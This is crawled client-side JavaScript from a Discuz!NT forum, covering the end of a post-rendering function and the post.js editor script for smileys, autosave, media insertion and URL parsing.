    var medals = getSingleNodeValue(doc, 'medals');
    var debateopinion = getSingleNodeValue(doc, 'debateopinion');
    var onlyauthor = getSingleNodeValue(doc, 'onlyauthor');
    var olimg = getSingleNodeValue(doc, 'olimg');
    var container = $("postsContainer");
    var postleftshow = getSingleNodeValue(doc, 'postleftshow').split(',');
    var userfaceshow = getSingleNodeValue(doc, 'userfaceshow').split(',');
    var lastvisit = getSingleNodeValue(doc, 'lastvisit');
    var divDetailnav = document.createElement("DIV");

    container.appendChild(divDetailnav);

    divDetailnav.className = 'viewthread';

    var html = '';
    html += '		<table cellpadding="0" cellspacing="0" border="0" id="' + pid + '" name="' + pid + '">';
    html += '			<tbody>';
    html += '			<tr>';
    html += '			<td rowspan="3" class="postauthor" id="' + pid + '">';

    html += '		<div class="popupmenu_popup userinfopanel" id="' + posterid + '' + id + '" style="display:none; clip: rect(auto auto auto auto); position absolute;" initialized ctrlkey="userinfo2">';
    html += '		  <div class="popavatar">';
    html += '			<div id="' + posterid + '' + id + '_ma"></div>';
    html += '				<ul class="profile_side">';
    html += '					<li class="post_pm"><a href="usercppostpm.aspx?msgtoid=' + posterid + '" target="_blank">发送短消息</a></li>';
    html += '			    </ul>';
    html += '			</div>';
    html += '			<div class="popuserinfo">';
    html += '			    <dl class="cl">';
    if (in_array("uid", userfaceshow)) {
        html += '<dt>UID</dt><dd>' + posterid + '</dd>';
    }

    if (in_array("bday", userfaceshow)) {
        html += '<dt>生日</dt><dd>' + bday + '</dd>';
    }

    if (in_array("posts", userfaceshow)) {
        html += '<dt>帖子</dt><dd>' + posts + '</dd>';
    }
    if (in_array("digestposts", userfaceshow)) {
        html += '<dt>精华</dt><dd>' + digestposts + '</dd>';
    }
    if (in_array("credits", userfaceshow)) {
        html += '<dt>积分</dt><dd>' + credits + '</dd>';
    }
    if (score1 != "" && (in_array("extcredits1", userfaceshow))) {
        html += '<dt>' + score1 + '</dt><dd>' + extcredits1 + scoreunit1 + '</dd>';
    }

    if (score2 != "" && (in_array("extcredits2", userfaceshow))) {
        html += '<dt>' + score2 + '</dt><dd>' + extcredits2 + scoreunit2 + '</dd>';
    }
    if (score3 != "" && (in_array("extcredits3", userfaceshow))) {
        html += '<dt>' + score3 + '</dt><dd>' + extcredits3 + scoreunit3 + '</dd>';
    }
    if (score4 != "" && (in_array("extcredits4", userfaceshow))) {
        html += '<dt>' + score4 + '</dt><dd>' + extcredits4 + scoreunit4 + '</dd>';
    }

    if (score5 != "" && (in_array("extcredits5", userfaceshow))) {
        html += '<dt>' + score5 + '</dt><dd>' + extcredits5 + scoreunit5 + '</dd>';
    }

    if (score6 != "" && (in_array("extcredits6", userfaceshow))) {
        html += '<dt>' + score6 + '</dt><dd>' + extcredits6 + scoreunit6 + '</dd>';
    }

    if (score7 != "" && (in_array("extcredits7", userfaceshow))) {
        html += '<dt>' + score7 + '</dt><dd>' + extcredits7 + scoreunit7 + '</dd>';
    }
    if (score8 != "" && (in_array("extcredits8", userfaceshow))) {
        html += '<dt>' + score8 + '</dt><dd>' + extcredits8 + scoreunit8 + '</dd>';
    }
    if (in_array("gender", userfaceshow)) {
        html += '<dt>性别</dt><dd>' + displayGender(gender) + '</dd>';
    }
    if (in_array("location", userfaceshow)) {
        html += '<dt>来自</dt><dd>' + theLocation + '</dd>';
    }
    if (in_array("oltime", userfaceshow)) {
        html += '<dt>在线时间</dt><dd>' + oltime + '</dd>';
    }

    if (in_array("joindate", userfaceshow)) {
        html += '<dt>注册时间</dt><dd>' + new Date(joindate.replace(/-/ig, '/')).format("yyyy-MM-dd") + '</dd>';
    }
    if (in_array("lastvisit", userfaceshow)) {
        html += '<dt>最后登录</dt><dd>' + new Date(lastvisit.replace(/-/ig, '/')).format("yyyy-MM-dd") + '</dd>';
    }

    html += '				</dl>';
    html += '				<div class="imicons cl">';
    if (msn != '') {
        html += '					<a href="mailto:' + msn + '" target="_blank" class="msn">' + msn + '</a>';
    }
    if (skype != '') {
        html += '					<a href="skype:' + skype + '" target="_blank" class="skype">' + skype + '</a>';
    }
    if (icq != '') {
        html += '					<a href="http://wwp.icq.com/scripts/search.dll?to=' + icq + '" target="_blank" class="icq">' + icq + '</a>';
    }
    if (qq != '') {
        html += '					<a href="http://wpa.qq.com/msgrd?V=1&Uin=' + qq + '&Site=' + forumtitle + '&Menu=yes" target="_blank" class="qq">' + qq + '</a>';
    }
    if (yahoo != '') {
        html += '					<a href="http://edit.yahoo.com/config/send_webmesg?.target=' + yahoo + '&.src=pg" target="_blank" class="yahoo">' + yahoo + '</a>';
    }
    html += '				</div>';
    html += '			</div>';
    html += '		</div>';

    if (uid != "") {
        html += '					<div class="poster"><span class="onlineyes">';
        html += poster;
        html += '					</span></div>';
        html += '					<div id="' + posterid + '' + id + '_a">';
        html += '				<div class="avatar">';
        html += '	<img onerror="this.onerror=null;this.src=\'/images/common/noavatar_medium.gif\';" src="tools/avatar.aspx?uid=' + posterid + '&size=medium" onmouseover="showauthor(this,\'' + posterid + '' + id + '\')" id="memberinfo_' + id + '"/>';
        html += '				</div>';
        if (nickname != "") {
            html += '			<p><em>';
            html += nickname;
            html += '			</em></p>';
        }
        html += '				</div><p>';
        html += getStars(stars, starthreshold, imagedir);
        html += '				</p>';


        html += '				<ul class="otherinfo">';
        if (userstatusby == 1) {
            html += '				<li><label>组别</label>' + status + '</li>';
        }
        if (in_array("uid", postleftshow)) {
            html += '<li><label>UID</label>' + posterid + '</li>';
        }

        if (in_array("bday", postleftshow)) {
            html += '<li><label>生日</label>' + bday + '</li>';
        }

        if (in_array("posts", postleftshow)) {
            html += '<li><label>帖子</label>' + posts + '</li>';
        }
        if (in_array("digestposts", postleftshow)) {
            html += '<li><label>精华</label>' + digestposts + '</li>';
        }
        if (in_array("credits", postleftshow)) {
            html += '<li><label>积分</label>' + credits + '</li>';
        }
        if (score1 != "" && (in_array("extcredits1", postleftshow))) {
            html += '<li><label>' + score1 + '</label>' + extcredits1 + scoreunit1 + '</li>';
        }

        if (score2 != "" && (in_array("extcredits2", postleftshow))) {
            html += '<li><label>' + score2 + '</label>' + extcredits2 + scoreunit2 + '</li>';
        }
        if (score3 != "" && (in_array("extcredits3", postleftshow))) {
            html += '<li><label>' + score3 + '</label>' + extcredits3 + scoreunit3 + '</li>';
        }
        if (score4 != "" && (in_array("extcredits4", postleftshow))) {
            html += '<li><label>' + score4 + '</label>' + extcredits4 + scoreunit4 + '</li>';
        }

        if (score5 != "" && (in_array("extcredits5", postleftshow))) {
            html += '<li><label>' + score5 + '</label>' + extcredits5 + scoreunit5 + '</li>';
        }

        if (score6 != "" && (in_array("extcredits6", postleftshow))) {
            html += '<li><label>' + score6 + '</label>' + extcredits6 + scoreunit6 + '</li>';
        }

        if (score7 != "" && (in_array("extcredits7", postleftshow))) {
            html += '<li><label>' + score7 + '</label>' + extcredits7 + scoreunit7 + '</li>';
        }
        if (score8 != "" && (in_array("extcredits8", postleftshow))) {
            html += '<li><label>' + score8 + '</label>' + extcredits8 + scoreunit8 + '</li>';
        }
        if (in_array("gender", postleftshow)) {
            html += '<li><label>性别</label>' + displayGender(gender) + '</li>';
        }
        if (in_array("location", postleftshow)) {
            html += '<li><label>来自</label>' + theLocation + '</li>';
        }
        if (in_array("oltime", postleftshow)) {
            html += '<li><label>在线时间</label>' + oltime + '</li>';
        }

        if (in_array("joindate", postleftshow)) {
            html += '<li><label>注册时间</label>' + new Date(joindate.replace(/-/ig, '/')).format("yyyy-MM-dd") + '</li>';
        }
        if (in_array("lastvisit", postleftshow)) {
            html += '<li><label>最后登录</label>' + new Date(lastvisit.replace(/-/ig, '/')).format("yyyy-MM-dd") + '</li>';
        }

        html += '				</ul>';
        if (enablespace == 1 || enablealbum == 1) {
            html += '						<ul class="nt_plug">';
        }
        if (enablespace == 1) {
            html += '<li class="space"><a href="space/?uid=' + posterid + '">个人空间</a></li>';
        }
        if (enablealbum == 1) {
            html += '<li class="album"><a href="showalbumlist.aspx?uid=' + posterid + '">相册</a></li>';
        }
        if (enablespace == 1 || enablealbum == 1) {
            html += '				</ul>';
        }
    }
    else {
        html += '<cite style="padding-left: 15px;">';
        html += '<em>' + theLocation + '</em>';
        html += '</cite>';
        html += '<p><em>未注册</em></p>'
    }
    html += '                       <div class="medals">';
    html += medals;
    html += '                       </div>';
    html += '			</td>';
    html += '			<td class="postcontent">';
    html += ' <div class="pi">';
    html += ' <strong>';
    html += '	<a href="###" class="floor" title="复制帖子链接到剪贴板" onclick="setcopy(window.location.toString().replace(/#(.*?)$/ig, \'\') + \'#' + pid + '\', \'已经复制到剪贴板\')">';
    html += id + '<sup>#</sup>';
    html += ' 	</a>';
    html += ' </strong>';
    html += ' <div class="postinfo">';
    html += ' 	<div class="msgfsize y">';
    html += ' 		<label>字体大小: </label>';
    html += ' 		<small title="正常" onclick="$(\'message' + pid + '\').className=\'t_msgfont\'"><b>t</b></small>';
    html += ' 		<big title="放大" onclick="$(\'message' + pid + '\').className=\'t_bigfont\'"><b>T</b></big>';
    html += ' 	</div>';
    html += ' 	<em>' + olimg + '   ' + postdatetime + '</em>	';
    var link = '';
    if (uid != "") {
        if (onlyauthor == 1) {
            link = '<a href="showtopic.aspx?topicid=' + topicid + '&onlyauthor=1">只看楼主</a>';
        }
        else {
            link = '<a href="showtopic.aspx?topicid=' + topicid + '&onlyauthor=2&posterid=' + posterid + '">只看该用户</a>'
        }
        html += '   <em>|' + link + '</em>'
    }
    html += ' </div>';
    html += ' </div>';
    html += ' <div id="ad_thread2_' + id + '"></div>';
    html += ' <div id="ad_thread3_' + id + '"></div>';
    html += ' <div class="postmessage defaultpost">';
    html += ' 		<h2>' + title + '</h2><div id="topictag"></div>';
    html += ' 		<div id="message' + pid + '" class="t_msgfont">' + unescape(message) + '</div>';
    html += ' </div>';
    if (debateopinion == 1) {
        html += '正方';
    } else if (debateopinion == 2) {
        html += '反方';
    }
    html += '			</div>';
    html += '			</td>';
    html += '			</tr>';
    html += '			<tr>';
    html += '			<td class="plc">';
    if (usesig == 1 && signature != "" && showsignatures == 1) {
        html += '			<div class="postertext">';
        if (maxsigrows > 0) {
            var ieheight = maxsigrows * 12;
            html += '			<div class="t_signature" style="overflow: hidden; max-height: ' + maxsigrows * 1.5 + 'em;maxHeightIE:' + ieheight + 'px;">' + signature + '</div>';
        } else
            html += signature;
        html += '			</div>';
    }
    html += '			</td>';
    html += '			</tr>';
    html += '			<tr>';
    html += '			<td class="plc">';
    html += '			    <div id="ad_thread1_' + id + '"></div>';
    html += '			</td>';
    html += '			</tr>';
    html += '			<tr>';
    html += '			<td class="postauthor"></td>';
    html += '			<td class="postactions">';
    html += '			<div class="p_control">';
    html += '			<cite class="y">';
    html += '              <a href="###" onclick="window.scrollTo(0,0)">TOP</a></p>';
    html += '			</cite>';

    if (uid != "") {
        html += '	<a class="fastreply" onclick="showWindow(\'reply\', \'showtopic.aspx?poster=' + poster + '&postid=' + pid + '&topicid=' + topicid + '\')" href="###">回复</a>';
        html += '	<a onclick="floatwin(\'open_reply\', this.href, 600, 410, \'600,0\');doane(event);" class="repquote" href="postreply.aspx?topicid=' + topicid + '&postid=' + pid + '&forumpage=1&quote=yes">引用</a>';
        html += '	<a class="editpost" href="editpost.aspx?topicid=' + topicid + '&postid=' + pid + '&forumpage=1&pageid=1">编辑</a>';
        html += '	<a href="delpost.aspx?topicid=' + topicid + '&postid=' + pid + '" onclick="return confirm(\'确定要删除吗?\');" class="delpost" title="删除我的帖子">删除</a>';

    }
    html += '			</div>';
    html += '			</td>';
    html += '			</tr>';
    html += '			</tbody>';
    html += '			<tr class="threadad">';
    html += '			    <td class="postauthor"></td>';
    html += '			    <td class="adcontent"></td>';
    html += '           </tr>';
    divDetailnav.innerHTML = html;
    window.location.href = '#' + pid;
    onloadshowCreditPrompt();

    try {
        if ($('quickpostform') != null)
            document.getElementById("quickpostform").reset();
    } catch (e) {
        alert(e.message);
    }
    if (redirect == true) {
        $("message").innerHTML = "正在跳转到主题列表...";
        window.location = "showforum.aspx?forumid=" + fid;
    }
    delete doc;
    hideWindow('reply');
    secclick = new Array();
}

function getSingleNodeValue(doc, tagname){
	try{
		var oNodes = doc.getElementsByTagName(tagname);
		if (oNodes[0] != null && oNodes[0] != undefined){
			if (oNodes[0].childNodes.length > 1) {
				return oNodes[0].childNodes[1].nodeValue;
			} else {
				return oNodes[0].firstChild.nodeValue;    		
			}
		}
	}
	catch(e){}
	return '';
}


--- FILE ---
content_type: application/x-javascript
request_url: http://bbs.ssmeo.com/javascript/post.js
body_size: 18125
content:
/*
	[Discuz!] (C)2001-2007 Comsenz Inc.
	This is NOT a freeware, use is subject to license terms

	$RCSfile: post.js,v $
	$Revision: 1.24 $
	$Date: 2007/07/20 12:20:51 $
*/

var postSubmited = false;
var smdiv = new Array();

function AddText(txt) {
    try {
        obj = typeof $('postform').message != 'undefined' ? $('postform').message : $('e_textarea');
    } catch (e) { 
		obj = typeof $('quickpostform').message != 'undefined' ? $('quickpostform').message : $('quickpostmessage');
	}
	selection = document.selection;
	checkFocus();
	if(!isUndefined(obj.selectionStart)) {
		var opn = obj.selectionStart + 0;
		obj.value = obj.value.substr(0, obj.selectionStart) + txt + obj.value.substr(obj.selectionEnd);
	} else if(selection && selection.createRange) {
		var sel = selection.createRange();
		sel.text = txt;
		sel.moveStart('character', -strlen(txt));
	} else {
		obj.value += txt;
	}
}

function checkFocus() {
    var textarea;
    try {
        textarea = typeof $('postform').message != 'undefined' ? $('postform').message : $('e_textarea');
    } catch (e) { 
		textarea = typeof $('quickpostform').message != 'undefined' ? $('quickpostform').message : $('quickpostmessage');
	}
    var obj = typeof wysiwyg == 'undefined' || !wysiwyg ? textarea : editwin;
	if(!obj.hasfocus) {
		obj.focus();
	}
}

function ctlent(event) {
	if(postSubmited == false && (event.ctrlKey && event.keyCode == 13) || (event.altKey && event.keyCode == 83) && $('postsubmit')) {
		if(in_array($('postsubmit').name, ['topicsubmit', 'replysubmit', 'editsubmit']) && !validate($('postform'))) {
			doane(event);
			return;
		}
		postSubmited = true;
		$('postsubmit').disabled = true;
		$('postform').submit();
	}
}

function ctltab(event) {
	if(event.keyCode == 9) {
		doane(event);
	}
}

function ctlentParent(event) {
    var pForm = parent.window.document.getElementById('postform');
    var pSubmit = parent.window.document.getElementById('postsubmit');

	if(postSubmited == false && (event.ctrlKey && event.keyCode == 13) || (event.altKey && event.keyCode == 83) && pSubmit) {
		if (parent.window.validate && !parent.window.validate(pForm))
		{
			doane(event);
			return;
		}
		postSubmited = true;
		pSubmit.disabled = true;
		pForm.submit();
	}
}

function deleteData() {
	if(is_ie) {
		saveData('', 'delete');
	} else if(window.sessionStorage) {
		try {
			sessionStorage.removeItem('Discuz!');
		} catch(e) {}
	}
}

function insertSmiley(smilieid) {
	checkFocus();
	var src = $('smilie_' + smilieid).src;
	var code = $('smilie_' + smilieid).alt;
	if(typeof wysiwyg != 'undefined' && wysiwyg && allowsmilies && (!$('smileyoff') || $('smileyoff').checked == false)) {
		if(is_moz) {
			applyFormat('InsertImage', false, src);
			
			var smilies = editdoc.body.getElementsByTagName('img');
			for(var i = 0; i < smilies.length; i++) {
				if(smilies[i].src == src && smilies[i].getAttribute('smilieid') < 1) {
					smilies[i].setAttribute('smilieid', smilieid);
					smilies[i].setAttribute('border', "0");
				}
			}
		} else {
			insertText('<img src="' + src + '" border="0" smilieid="' + smilieid + '" alt="" /> ', false);
		}
	} else {
		code += ' ';
		AddText(code);
	}
	hideMenu();
}

function smileyMenu(ctrl) {
	ctrl.style.cursor = 'pointer';
	if(ctrl.alt) {
		ctrl.pop = ctrl.alt;
		ctrl.alt = '';
	}
	if(ctrl.title) {
		ctrl.lw = ctrl.title;
		ctrl.title = '';
	}
	//if(!smdiv[ctrl.id]) {
		smdiv[ctrl.id] = document.createElement('div');
		smdiv[ctrl.id].id = ctrl.id + '_menu';
		smdiv[ctrl.id].style.display = 'none';
		smdiv[ctrl.id].style.width = '60px';
		smdiv[ctrl.id].style.height = '60px';
		smdiv[ctrl.id].className = 'popupmenu_popup';
		ctrl.parentNode.appendChild(smdiv[ctrl.id]);
	//}
	smdiv[ctrl.id].innerHTML = '<table width="100%" height="100%"><tr><td align="center" valign="middle"><img src="' + ctrl.src + '" border="0" /></td></tr></table>';
	showMenu(ctrl.id, 0, 0, 1, 0);
}



function showsmiles(index, typename, pageindex, seditorKey)
{
	$("s_" + index).className = "current";
	var cIndex = 1;
	for (i in smilies_HASH) {
		if (cIndex != index) {
			$("s_" + cIndex).className = "";
		}
		$("s_" + cIndex).style.display = "";
		cIndex ++;
	}

	var pagesize = (typeof smiliesCount) == 'undefined' ? 12 : smiliesCount;
	var url = (typeof forumurl) == 'undefined' ? '' : forumurl;
	var s = smilies_HASH[typename];
	var pagecount = Math.ceil(s.length/pagesize);
	var inseditor = typeof seditorKey != 'undefined';

	if (isUndefined(pageindex)) {
		pageindex = 1;
	}
	if (pageindex > pagecount) {
		pageindex = pagecount;
	}

	var maxIndex = pageindex*pagesize;
	if (maxIndex > s.length) {
		maxIndex = s.length;
	}
	maxIndex = maxIndex - 1;

	var minIndex = (pageindex-1)*pagesize;

	var html = '<table id="' + index + '_table" cellpadding="0" cellspacing="0" style="clear: both"><tr>';

	var ci = 1;
	for (var id = minIndex; id <= maxIndex; id++) {
		var clickevt = 'insertSmiley(\'' + addslashes(s[id]['code']) + '\');';
		if (inseditor) {
			clickevt = 'seditor_insertunit(\'' + seditorKey + '\', \'' + s[id]['code'] + '\');';
		}

		html += '<td valign="middle"><img style="cursor: pointer;" src="' + url + 'editor/images/smilies/' + s[id]['url'] + '" id="smilie_' + s[id]['code'] + '" alt="' + s[id]['code'] + '" onclick="' + clickevt + '" onmouseover="smilies_preview(\'s\', this, 40)" onmouseout="smilies_preview(\'s\')" title="" border="0" height="20" width="20" /></td>';
		if (ci%colCount == 0) {
			html += '</tr><tr>'
		}
		ci ++;
	}

	html += '<td colspan="' + (colCount - ((ci-1) % colCount)) + '"></td>';
	html += '</tr>';
	html += '</table>';
	$(seditorKey+"showsmilie").innerHTML = html;

	if (pagecount > 1) {
		html = '<div class="p_bar">';
		for (var i = 1; i <= pagecount; i++) {
			if (i == pageindex) {
				html += "<a class=\"p_curpage\">" + i + "</a>";
			}
			else {
				html += "<a class=\"p_num\" href='#smiliyanchor' onclick=\"showsmiles(" + index + ", '" + typename + "', " + i + ", '"+seditorKey+"')\">" + i + "</a>"
			}
		}
		html += '</div>'
		$(seditorKey+"showsmilie_pagenum").innerHTML = html;
	}
	else {
		$(seditorKey+"showsmilie_pagenum").innerHTML = "";
	}
}

function showFirstPageSmilies(firstpagesmilies, defaulttypename, maxcount, seditorKey)
{
	var html = '<table align="center" border="0" cellpadding="3" cellspacing="0" width="90%"><tr>';
	var ci = 1;
	var inseditor = (typeof seditorKey != 'undefined');
	var url = (typeof forumurl) == 'undefined' ? '' : forumurl;
	var s = firstpagesmilies[defaulttypename];
	for (var id = 0; id <= maxcount - 1; id++) {
		if(s[id] == null)
			continue;
		var clickevt = 'insertSmiley(\'' + addslashes(s[id]['code']) + '\');';
		if (inseditor) {
			clickevt = 'seditor_insertunit(\'' + seditorKey + '\', \'' + s[id]['code'] + '\');';
		}
		html += '<td valign="middle"><img style="cursor: pointer;" src="' + url + 'editor/images/smilies/' + s[id]['url'] + '" id=smilie_' + s[id]['code'] + ' alt="' + s[id]['code'] + '" onclick="' + clickevt + '" onmouseover="smilies_preview(\'s\', this, 40)" onmouseout="smilies_preview(\'s\')" title="" border="0" height="20" width="20" /></td>';
		if (ci%4 == 0) {
			html += '</tr><tr>'
		}
		ci ++;
	}
	html += '<td colspan="' + (4 - ((ci-1) % 4)) + '"></td>';
	html += '</tr>';
	html += '</table>';

	$("showsmilie").innerHTML = html;
}

function scrollSmilieTypeBar(bar, scrollwidth)
{
	//bar.scrollLeft += scrollwidth;
	var i = 0;
	if (scrollwidth > 0) {
		var scl = window.setInterval(function(){
			if (i < scrollwidth) {
				bar.scrollLeft += 1;
				i++
			}
			else
				window.clearInterval(scl);
		}, 1);
	}
	else {
		var scl = window.setInterval(function(){
			if (i > scrollwidth) {
				bar.scrollLeft -= 1;
				i--
			}
			else
				window.clearInterval(scl);
		}, 1);
	}
}
function smilies_preview(id, obj, v) {
	if(!obj) {
		$(id + '_preview_table').style.display = 'none';
	} else {
		$(id + '_preview_table').style.display = '';
		$(id + '_preview').innerHTML = '<img src="' + obj.src + '" />';
	}
}

/*Discuz!NT end*/
function parseurl(str, mode) {
	str = str.replace(/([^>=\]"'\/]|^)((((https?|ftp):\/\/)|www\.)([\w\-]+\.)*[\w\-\u4e00-\u9fa5]+\.([\.a-zA-Z0-9]+|\u4E2D\u56FD|\u7F51\u7EDC|\u516C\u53F8)((\?|\/|:)+[\w\.\/=\?%\-&~`@':+!]*)+\.(jpg|gif|png|bmp))/ig, mode == 'html' ? '$1<img src="$2" border="0">' : '$1[img]$2[/img]');
	str = str.replace(/([^>=\]"'\/@]|^)((((https?|ftp|gopher|news|telnet|rtsp|mms|callto|bctp|ed2k|thunder|qqdl|synacast):\/\/))([\w\-]+\.)*[:\.@\-\w\u4e00-\u9fa5]+\.([\.a-zA-Z0-9]+|\u4E2D\u56FD|\u7F51\u7EDC|\u516C\u53F8)((\?|\/|:)+[\w\.\/=\?%\-&;~`@':+!#]*)*)/ig, mode == 'html' ? '$1<a href="$2" target="_blank">$2</a>' : '$1[url]$2[/url]'); 
	str = str.replace(/([^\w>=\]"'\/@]|^)((www\.)([\w\-]+\.)*[:\.@\-\w\u4e00-\u9fa5]+\.([\.a-zA-Z0-9]+|\u4E2D\u56FD|\u7F51\u7EDC|\u516C\u53F8)((\?|\/|:)+[\w\.\/=\?%\-&~`@':+!#]*)*)/ig, mode == 'html' ? '$1<a href="$2" target="_blank">$2</a>' : '$1[url]$2[/url]');
	str = str.replace(/([^\w->=\]:"'\.\/]|^)(([\-\.\w]+@[\.\-\w]+(\.\w+)+))/ig, mode == 'html' ? '$1<a href="mailto:$2">$2</a>' : '$1[email]$2[/email]');
	return str;
}

function getData(tagname) {
	if (typeof tagname == 'undefined' || tagname == '')
	{
		tagname = 'Discuz!';
	}
	var message = '';
	if(is_ie) {
		try {
			textobj.load(tagname);
			var oXMLDoc = textobj.XMLDocument;
			var nodes = oXMLDoc.documentElement.childNodes;
			message = nodes.item(nodes.length - 1).getAttribute('message');
		} catch(e) {}
	} else if(window.sessionStorage) {
		try {
		    message = sessionStorage.getItem(tagname);
		    if (!message)
		        message = "";
		} catch(e) {}
	}
	return message.toString();

}

function setData(data, tagname) {
	if (typeof tagname == 'undefined' || tagname == '')
	{
		tagname = 'Discuz!';
	}
	if(is_ie) {
		try {
			var oXMLDoc = textobj.XMLDocument;
			var root = oXMLDoc.firstChild;
			if(root.childNodes.length > 0) {
				root.removeChild(root.firstChild);
			}
			var node = oXMLDoc.createNode(1, 'POST', '');
			var oTimeNow = new Date();
			oTimeNow.setHours(oTimeNow.getHours() + 24);
			textobj.expires = oTimeNow.toUTCString();
			node.setAttribute('message', data);
			oXMLDoc.documentElement.appendChild(node);
			textobj.save(tagname);
		} catch(e) {}
	} else if(window.sessionStorage) {
		try {
			sessionStorage.setItem(tagname, data);
		} catch(e) {}
	}

}

var autosaveDatai, autosaveDatatime;
function autosaveData(op) {
	var autosaveInterval = 60;
	obj = $(editorid + '_cmd_autosave');
	if(op) {
		if(op == 2) {
			saveData(wysiwyg ? editdoc.body.innerHTML : textobj.value);
		} else {
			setcookie('disableautosave', '', -2592000);
		}
		autosaveDatatime = autosaveInterval;
		autosaveDatai = setInterval(function() {
			autosaveDatatime--;
			if(autosaveDatatime == 0) {
				saveData(wysiwyg ? editdoc.body.innerHTML : textobj.value);
				autosaveDatatime = autosaveInterval;
			}
			if($('autsavet')) {
				$('autsavet').innerHTML = '(' + autosaveDatatime + '秒' + ')';
			}
		}, 1000);
		obj.onclick = function() { autosaveData(0); }
	} else {
		setcookie('disableautosave', 1, 2592000);
		clearInterval(autosaveDatai);
		$('autsavet').innerHTML = '(已停止)';
		obj.onclick = function() { autosaveData(1); }
	}
}

function setCaretAtEnd() {
	if(typeof wysiwyg != 'undefined' && wysiwyg) {
		editdoc.body.innerHTML += '';
	} else {
		editdoc.value += '';
	}
}

function storeCaret(textEl){
	if(textEl.createTextRange){
		textEl.caretPos = document.selection.createRange().duplicate();
	}
}

if (BROWSER.ie >= 5 || is_moz >= 2) {
	window.onbeforeunload = function () {
		try {
			saveData(wysiwyg && bbinsert ? editdoc.body.innerHTML : textobj.value);
		} catch(e) {}
	};
}

function insertmedia() {
	InFloat = InFloat_Editor;
	if(is_ie) $(editorid + '_mediaurl').pos = getCaret();
	showMenu(editorid + '_popup_media', true, 0, 2);
}

function setmediacode(editorid) {
	checkFocus();
	if(is_ie) setCaret($(editorid + '_mediaurl').pos);
	insertText('[media='+$(editorid + '_mediatype').value+
		','+$(editorid + '_mediawidth').value+
		','+$(editorid + '_mediaheight').value+']'+
		$(editorid + '_mediaurl').value+'[/media]');
	$(editorid + '_mediaurl').value = '';
	hideMenu();
}


function setmediatype(editorid) {
	var ext = $(editorid + '_mediaurl').value.lastIndexOf('.') == -1 ? '' : $(editorid + '_mediaurl').value.substr($(editorid + '_mediaurl').value.lastIndexOf('.') + 1, $(editorid + '_mediaurl').value.length).toLowerCase();
	if(ext == 'rmvb') {
		ext = 'rm';
	}
	if($(editorid + '_mediatyperadio_' + ext)) {
		$(editorid + '_mediatyperadio_' + ext).checked = true;
		$(editorid + '_mediatype').value = ext;
	}
}

var divdragstart = new Array();
function divdrag(e, op, obj) {
	if(op == 1) {
		divdragstart = is_ie ? [event.clientX, event.clientY] : [e.clientX, e.clientY];
		divdragstart[2] = parseInt(obj.style.left);
		divdragstart[3] = parseInt(obj.style.top);
		doane(e);
	} else if(op == 2 && divdragstart[0]) {
		var divdragnow = is_ie ? [event.clientX, event.clientY] : [e.clientX, e.clientY];
		obj.style.left = (divdragstart[2] + divdragnow[0] - divdragstart[0]) + 'px';
		obj.style.top = (divdragstart[3] + divdragnow[1] - divdragstart[1]) + 'px';
		doane(e);
	} else if(op == 3) {
		divdragstart = [];
		doane(e);
	}
}

function pagescrolls(op) {
	if(!infloat && op.substr(0, 6) == 'credit') {
		window.open('faq.php?action=credits&fid=' + fid);
		return;
	}
	switch(op) {
		case 'credit1':hideMenu();$('moreconf').style.display = 'none';$('extcreditbox1').innerHTML = $('extcreditbox').innerHTML;pagescroll.left();break;
		case 'credit2':$('moreconf').style.display = 'none';$('extcreditbox2').innerHTML = $('extcreditbox').innerHTML;pagescroll.left();break;
		case 'credit3':hideMenu();$('moreconf').style.display = 'none';$('extcreditbox3').innerHTML = $('extcreditbox').innerHTML;pagescroll.left();break;
		case 'return':if(!Editorwin) {hideMenu();$('custominfoarea').style.display=$('more_2').style.display='none';pagescroll.up(1, '$(\'more_1\').style.display=\'\'');}break;
		case 'creditreturn':pagescroll.right(1, '$(\'moreconf\').style.display = \'\';');break;
		case 'swf':hideMenu();$('moreconf').style.display = 'none';swfHandler(3);break;
		case 'swfreturn':$('swfbox').style.display = 'none';if(!Editorwin) {pagescroll.left(1, '$(\'moreconf\').style.display = \'\';');}swfHandler(2);break;
		case 'more':hideMenu();pagescroll.down(1, '$(\'more_1\').style.display=$(\'more_2\').style.display=$(\'custominfoarea\').style.display=\'none\'');break;
		case 'editorreturn':$('more_1').style.display='none';pagescroll.up(1, '$(\'more_2\').style.display=$(\'custominfoarea\').style.display=\'\'');break;
		case 'editor':$('more_1').style.display='none';pagescroll.down(1, '$(\'more_2\').style.display=\'\';$(\'custominfoarea\').style.display=\'\'');break;
	}
}

function switchicon(iconid, obj) {
	$('iconid').value = iconid;
	$('icon_img').src = obj.src;
	hideMenu();
}

var swfuploaded = 0;
function swfHandler(action) {
	if(action == 1) {
		swfuploaded = 1;
	} else if(action == 2) {
		if(Editorwin || !infloat) {
			swfuploadwin();
		} else {
			$('swfbox').style.display = 'none';
			pagescroll.left(1, '$(\'moreconf\').style.display=\'\';');
		}
		if(swfuploaded) {
			swfattachlistupdate(action);
		}
	} else if(action == 3) {
		swfuploaded = 0;
		pagescroll.right(1, '$(\'swfuploadbox\').style.display = $(\'swfbox\').style.display = \'\';');
	}
}

function swfattachlistupdate(action) {
	ajaxget('ajax.php?action=swfattachlist', 'swfattachlist', 'swfattachlist', 'swfattachlist', null, '$(\'uploadlist\').scrollTop=10000');
	attachlist('open');
	$('postform').updateswfattach.value = 1;
}

function appendreply() {
	newpos = fetchOffset($('post_new'));
	document.documentElement.scrollTop = newpos['top'];
	$('post_new').style.display = '';
	$('post_new').id = '';
	div = document.createElement('div');
	div.id = 'post_new';
	div.style.display = 'none';
	div.className = '';
	$('postlistreply').appendChild(div);
	$('postform').replysubmit.disabled = false;
	creditnoticewin();
}

var Editorwin = 0;
function resizeEditorwin() {
	var obj = $('resizeEditorwin');
	floatwin('size_' + editoraction);
	$('editorbox').style.height = $('floatlayout_' + editoraction).style.height = $('floatwin_' + editoraction).style.height;
	if(!Editorwin) {
		obj.className = 'float_min';
		obj.title = obj.innerHTML = '还原大小';
		$('editorbox').style.width = $('floatlayout_' + editoraction).style.width = (parseInt($('floatwin_' + editoraction).style.width) - 10)+ 'px';
		$('editorbox').style.left = '0px';
		$('editorbox').style.top = '0px';
		$('swfuploadbox').style.display = $('custominfoarea').style.display = $('creditlink').style.display = $('morelink').style.display = 'none';
		if(wysiwyg) {
			$('e_iframe').style.height = (parseInt($('floatwin_' + editoraction).style.height) - 150)+ 'px';
		}
		$('e_textarea').style.height = (parseInt($('floatwin_' + editoraction).style.height) - 150)+ 'px';
		attachlist('close');
		Editorwin = 1;
	} else {
		obj.className = 'float_max';
